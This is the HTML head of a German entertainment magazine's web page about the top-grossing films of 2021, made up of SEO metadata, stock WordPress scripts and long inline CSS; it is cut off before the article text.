

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/
body_size: 38510
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Die erfolgreichsten Filme 2021">
<meta name="twitter:description" content="Wer hätte zu Beginn des Jahres 2021 noch gedacht, dass es mal wieder ein Film schaffen würde, die magische Milliarden-Marke zu knacken? Die Rede ist von Spider-Man: No Way Home, welcher sich aktuell">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2022/01/Die-erfolgreichste-Filme-2021.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Die erfolgreichsten Filme 2021 &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Die erfolgreichsten Filme 2021 weltweit &amp; in Deutschland" />
	<meta property="og:description" content="Wer hätte zu Beginn des Jahres 2021 noch gedacht, dass es mal wieder ein Film schaffen würde, die magische Milliarden-Marke" />
	<meta property="og:url" content="https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2022-01-03T17:00:00+00:00" />
	<meta property="article:modified_time" content="2022-01-03T18:15:28+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2022/01/Die-erfolgreichste-Filme-2021.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Die erfolgreichsten Filme 2021 weltweit &amp; in Deutschland" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Redaktion" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="9 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/","url":"https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/","name":"Die erfolgreichsten Filme 2021 &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2022/01/Die-erfolgreichste-Filme-2021.jpg","datePublished":"2022-01-03T17:00:00+00:00","dateModified":"2022-01-03T18:15:28+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003"},"breadcrumb":{"@id":"https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2022/01/Die-erfolgreichste-Filme-2021.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2022/01/Die-erfolgreichste-Filme-2021.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Die erfolgreichsten Filme 2021"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003","name":"Redaktion","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","caption":"Redaktion"},"url":"https://www.geek-germany.de/author/redaktion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Die erfolgreichsten Filme 2021-Kommentar-Feed" href="https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], 